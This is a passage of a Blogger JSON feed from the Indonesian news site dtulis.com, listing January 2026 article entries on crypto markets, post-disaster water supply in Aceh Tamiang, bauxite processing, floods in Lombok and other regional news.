Ini"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;Jakarta, 13 Januari 2026 -\u0026nbsp;Pasar aset kripto saat ini sedang berada dalam fase konsolidasi yang cukup menegangkan setelah sempat mengalami pemulihan singkat pada awal tahun. Bersamaan dengan ini\u0026nbsp;Bittime\u0026nbsp;tegaskan pentingnya literasi dan strategi investasi jangka panjang.Sebelumnya, mayoritas aset utama seperti Bitcoin ($BTC) dan Ethereum ($ETH) cenderung bergerak "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5446109875964394848\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ini-tanggapan-bittime-terkait-dampak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5446109875964394848"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5446109875964394848"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ini-tanggapan-bittime-terkait-dampak.html","title":"Ini Tanggapan Bittime Terkait Dampak Inflasi Amerika Serikat dan Kebijakan Tarif Trump Pekan Ini"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIiUlE-NUzhEmm135yB7vh8mVpnjH90J5z9l6jtMnjkuJjwRT7e6FETmuqHHcpOAP_Max2pBANwlFyrYDFZ3pTHSJ1GtifbxZNBeZg5iRfTzC-MwafumD13d-hW0E0XVx7OmJn0OU3bLgX_mX20QPYSj4AGw7_Nrmse7UYO_RpoSaB_tpZ1slbAhVDqQ\/s72-w660-h439-c\/Ini%20Tanggapan%20Bittime%20Terkait%20Dampak%20Inflasi%20Amerika%20Serikat%20dan%20Kebijakan%20Tarif%20Trump%20Pekan%20Ini.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5346359730958073969"},"published":{"$t":"2026-01-17T00:47:00.000+08:00"},"updated":{"$t":"2026-01-17T00:47:15.053+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Kementerian PU Sudah Mengalirkan Air Bersih Kembali Melalui Sumur Bor, Pulihkan Kehidupan dan Ibadah Warga Aceh Tamiang Pascabencana"},"summary":{"type":"text","$t":"\u0026nbsp;Aceh Tamiang, 12 Januari 2026 - Komitmen Kementerian Pekerjaan Umum (PU) dalam memulihkan layanan dasar pascabencana di Kabupaten Aceh Tamiang kian menunjukkan hasil nyata. Melalui program pembangunan sumur bor di 24 titik strategis, akses terhadap air bersih yang sempat terputus kini secara bertahap telah dipulihkan, mengalirkan harapan dan kemudahan bagi masyarakat.Salah satu bukti "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5346359730958073969\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kementerian-pu-sudah-mengalirkan-air.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5346359730958073969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5346359730958073969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kementerian-pu-sudah-mengalirkan-air.html","title":"Kementerian PU Sudah Mengalirkan Air Bersih Kembali Melalui Sumur Bor, Pulihkan Kehidupan dan Ibadah Warga Aceh Tamiang Pascabencana"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1042963301160384817"},"published":{"$t":"2026-01-17T00:32:00.000+08:00"},"updated":{"$t":"2026-01-17T00:32:14.317+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Optimasi Hilirisasi Bauksit Nasional, Ciptakan Nilai Tambah Hingga US$3,8 triliun"},"summary":{"type":"text","$t":"\u0026nbsp;JAKARTA – Langkah Indonesia untuk meningkatkan nilai tambah dari sumber daya alam mineral bauksit, menjadi alumina dan aluminium kini memasuki babak baru yang lebih progresif melalui ekspansi smelter alumina di dalam negeri.Salah satu proyek yang digencarkan oleh pemerintah yakni fasilitas penambangan dan pengolahan bauksit terintegrasi yang berlokasi Mempawah, Kalimantan Barat. Proyek ini "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1042963301160384817\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/optimasi-hilirisasi-bauksit-nasional.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1042963301160384817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1042963301160384817"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/optimasi-hilirisasi-bauksit-nasional.html","title":"Optimasi Hilirisasi Bauksit Nasional, Ciptakan Nilai Tambah Hingga US$3,8 triliun"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7441316050554772558"},"published":{"$t":"2026-01-15T15:23:00.000+08:00"},"updated":{"$t":"2026-01-15T15:23:07.114+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":""},"summary":{"type":"text","$t":"\u0026nbsp;Bandung – PT Kereta Api Indonesia (Persero) Daerah Operasi 2 Bandung mencatat keberhasilan dalam menjaga keamanan dan kenyamanan pelanggan selama masa Angkutan Natal dan Tahun Baru (Nataru) 2025\/2026. Selama 18 hari pelaksanaan Angkutan Nataru, KAI Daop 2 Bandung berhasil mengamankan sebanyak 273 barang tertinggal milik pelanggan yang ditemukan di dalam rangkaian kereta api maupun di "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7441316050554772558\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bandung-pt-kereta-api-indonesia-persero.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7441316050554772558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7441316050554772558"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bandung-pt-kereta-api-indonesia-persero.html","title":""}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCLz2t4tiQfWye0VJA8yGH9lYWVZNjnyzxTMsjLRFBMhjhxlFj0TBc9noT9EEOGVBVDcp1XJBab2ZadRb9_L3sHnBQz3lyFX63t2Whd5cH6DYs5qimZfEpVbCLzHUemLCNKpmwXNVjkOifqUJ7PJPcXH-EE23leo27IbSXV-a8YZgiTbGh0S9CoDsM6JCv\/s72-w648-h433-c\/Selama%20Angkutan%20Nataru%202025%202026,%20KAI%20Daop%202%20Bandung%20Amankan%20273%20Barang%20Tertinggal%20Pelanggan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-719660175753337100"},"published":{"$t":"2026-01-14T22:03:00.002+08:00"},"updated":{"$t":"2026-01-14T22:03:47.959+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Peluang Saham Batu Bara Pada 2026 di Tengah Tekanan Permintaan Hingga Kebijakan Pemerintah"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;Saham batu bara pernah menjadi primadona saat 2022 ketika Rusia melancarkan serangan ke Ukraina dan dalam situasi China butuh lebih banyak batu bara. Harga batu bara meroket ke 400 dolar AS per ton. Lalu, setelahnya harga batu bara terus turun hingga 2026. Jadi, apakah akan ada momen kebangkitan untuk saham batu bara selanjutnya?Sektor batu bara menjadi salah satu yang dinilai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/719660175753337100\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/peluang-saham-batu-bara-pada-2026-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/719660175753337100"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/719660175753337100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/peluang-saham-batu-bara-pada-2026-di.html","title":"Peluang Saham Batu Bara Pada 2026 di Tengah Tekanan Permintaan Hingga Kebijakan Pemerintah"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA0sH0ziR4Ahl3QEsdMkTLxgo2mwHYrwd1TivP5QGZ3ChyNS3IBxQetpGDBERMPa-1V42SK36MRQWBcxO3xHMVIzHnGlTkGQixQt_Z_GXkT2ZNFtkDXP-BJFrHCFnJQncVhh1eWaZUYsua08EqHdxh1coT5SyxUtXOXYBgYDqHI70YhpALPLj8mQlAsL4\/s72-w400-h225-c\/Mikirduit%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5371339875160049107"},"published":{"$t":"2026-01-14T15:21:00.002+08:00"},"updated":{"$t":"2026-01-14T15:21:36.761+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Kurangi Potensi Bencana, Pemprov NTB Rencanakan Mitigasi Jangka Panjang"},"summary":{"type":"text","$t":"Lombok Barat, DTulis.com - Intensitas bencana yang terjadi di berbagai wilayah di Nusa Tenggara Barat, pemerintah provinsi merencanakan mitigasi bencana jangka panjang untuk mengurangi potensi bencana.Hal itu disampaikan Gubernur NTB Lalu Muhamad Iqbal saat turun langsung meninjau lokasi terdampak di Sekotong, Lombok Barat dan Desa Kabul, Lombok Tengah didampingi Ketua TP PKK NTB Sinta Agathia "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5371339875160049107\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kurangi-potensi-bencana-pemprov-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5371339875160049107"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5371339875160049107"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kurangi-potensi-bencana-pemprov-ntb.html","title":"Kurangi Potensi Bencana, Pemprov NTB Rencanakan Mitigasi Jangka Panjang"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKSvc_dYOsguzZCn-gNga1WFwV846kXuxOHUm5UDAzObmhYBPsv-FhTjNiZOFy_Q87ARJytphCZ3nsXJQZJsvVXdPeUsZpfYucbAZtUFglUH2FSL4QTCqg6i4_-zrocZOn7M7kB5BdlfTPLhXyhU89qNVd4PWTbqkuv-XsYJQYEIWayiHEJt4cFo1z5MQ\/s72-w640-h594-c\/IMG-20260114-WA0056.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8049849631930466446"},"published":{"$t":"2026-01-14T15:13:00.005+08:00"},"updated":{"$t":"2026-01-14T15:13:57.161+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Satlantas Polresta Mataram dan UPTD Dishub Temukan Puluhan Kendaraan Siswa Parkir di Lahan Warga"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Guna menekan angka kecelakaan lalu lintas di Kota Mataram, Kasat Lantas Polresta Mataram AKP Muhamad Puteh Rinaldi melakukan sidak bersama Unit Pelaksana Teknis Dinas Perhubungan Kota Mataram melakukan sidak lahan parkir kendaraan siswa-siswi dibeberapa sekolah.\u0026nbsp;Selain sidak, sosialisasi dan edukasi juga diberikan kepada siswa di SMPN 1 Mataram, SMPN 15 Mataram, SMPN 2 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8049849631930466446\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/satlantas-polresta-mataram-dan-uptd.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8049849631930466446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8049849631930466446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/satlantas-polresta-mataram-dan-uptd.html","title":"Satlantas Polresta Mataram dan UPTD Dishub Temukan Puluhan Kendaraan Siswa Parkir di Lahan Warga"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX3voEcab6k2b8eIkHwkQdtizrqOllR2B9pp476vI271Eqz54TKaV5pOLJ38BbPFbg3f82Piue31KihzCFnfpRAzDuw0BhgL2IxA-Adb383965fwq8vizRo5Dgjz7ccM-dCgG8-IufdX3vKycNvMzc_UZ1UuLaqx_bUsq01Az0wKu1e_UDZXqy-7yBoDI\/s72-w640-h426-c\/IMG-20260114-WA0037.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8255960282108141601"},"published":{"$t":"2026-01-14T11:10:00.002+08:00"},"updated":{"$t":"2026-01-14T11:10:17.739+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Ratusan KK jadi Korban, Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Gubernur Nusa Tenggara Barat, Lalu Muhamad Iqbal memerintahkan jajaran BPBD, Dinas Sosial, Baznas serta Dinas Kesehatan untuk bergerak cepat menangani dampak banjir yang melanda Kabupaten Lombok Barat dan Kabupaten Lombok Tengah pada Selasa malam (13\/1\/2026).Gubernur Iqbal menekankan penanganan harus dilakukan secara cepat, tepat, dan terukur, dengan prioritas utama "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8255960282108141601\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ratusan-kk-jadi-korban-pemprov-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8255960282108141601"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8255960282108141601"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ratusan-kk-jadi-korban-pemprov-ntb.html","title":"Ratusan KK jadi Korban, Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLaaz9M2I7YylvjE7fEmFFJdXajpz-fqUGSqEbYPc8d_dOXUJeQhNSn6IZMZjNm106-AFO_lpyoR4EEkrARnOAS_CIp-c97G3KQ6KW9J5qsoVhnUVKdHoVRo2VsvMGuH3I2Nf7MFrmq2mBBt5My2oGIqrEu28Qtr8uswlqujKFpI-FzZszIGdQRsukuBI\/s72-w640-h426-c\/1768360149296.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-597093286407078006"},"published":{"$t":"2026-01-14T10:57:00.005+08:00"},"updated":{"$t":"2026-01-14T10:57:58.169+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Sekotong Diterjang Banjir, Polisi Siaga Evakuasi Warga dan Pantau Debit Air"},"summary":{"type":"text","$t":"Lombok barat, DTulis.com - Intensitas hujan yang sangat tinggi melanda wilayah Kecamatan Sekotong, Kabupaten Lombok Barat, pada Selasa (13\/1\/2026), memicu luapan debit air sungai yang merendam pemukiman warga di berbagai desa.\u0026nbsp;Selain menyebabkan kerugian materiil, bencana hidrometeorologi ini juga memakan korban jiwa dan menghanyutkan satu unit rumah warga.Pihak kepolisian bersama tim "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/597093286407078006\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sekotong-diterjang-banjir-polisi-siaga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/597093286407078006"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/597093286407078006"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sekotong-diterjang-banjir-polisi-siaga.html","title":"Sekotong Diterjang Banjir, Polisi Siaga Evakuasi Warga dan Pantau Debit Air"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1dp4gqAT4BduhIK9XzIoK_2_EMA7EvWGVQFN88x9SnPesteY-PfuwebBlhzsod1YMN4eu0EClkOeduiZ3hTQL15mFNh-CzSbdzxbZ3LXPm3Q4SG1OWE1OdIELFjbBHlX35OhXNzr8UIl8pWUDuQ-a50ZMvl3PHi_palUaf26WnyXzE64-8_6v6zC6cWY\/s72-w640-h480-c\/IMG-20260114-WA0020.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3769924023104940122"},"published":{"$t":"2026-01-14T10:26:00.003+08:00"},"updated":{"$t":"2026-01-14T13:55:15.582+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Lindungi Berbagai Potensi di NTB, BRIDA Bahas Optimalisasi Paten bersama Kemenkum RI Kanwil NTB"},"summary":{"type":"text","$t":"Lombok Barat, DTulis.com - Badan Riset dan Inivasi Daerah Provinsi NTB menerima kunjungan dari Kementerian Hukum Republik Indonesia Kantor Wilayah Nusa Tenggara Barat (Kemenkum RI Kanwil NTB) dalam rangka penguatan ekosistem riset dan inovasi daerah serta optimalisasi perlindungan paten di NTB.Kepala BRIDA NTB I Gede Putu Aryadi mengatakan bahwa tujuan kunjungan tersebut untuk membahas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3769924023104940122\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lindungi-berbagai-potensi-di-ntb-brida.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3769924023104940122"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3769924023104940122"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lindungi-berbagai-potensi-di-ntb-brida.html","title":"Lindungi Berbagai Potensi di NTB, BRIDA Bahas Optimalisasi Paten bersama Kemenkum RI Kanwil NTB"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAskc4H4E2qwW0w_dFi_6xeitsJaKntPG4NSf1Uif7r-yeP0zCH19vz17IL-uHSMm8hHr_BRuF-KuXGwEKceKn646biChawhFtDB2RQFpWtlbiWSZqhHverzVRU3VdxD8Wluh7vn6dpZ1EwPz9VaaW5ij0iEtAevBwsNzd8Zkbf39_NBE263g0C-aww-k\/s72-w640-h428-c\/IMG-20260114-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2932596716056397717"},"published":{"$t":"2026-01-14T10:13:00.001+08:00"},"updated":{"$t":"2026-01-14T10:13:11.475+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Tragedi di Balik Gemerlapnya Cafe Ilegal Batu Guring , Warga Desak Pemda Sumbawa Dan APH Lakukan Penutupan"},"summary":{"type":"text","$t":"Sumbawa, DTulis.com - Deretan cafe remang-remang yang berjejer di sepanjang jalan wilayah batu guring kecamatan alas barat, 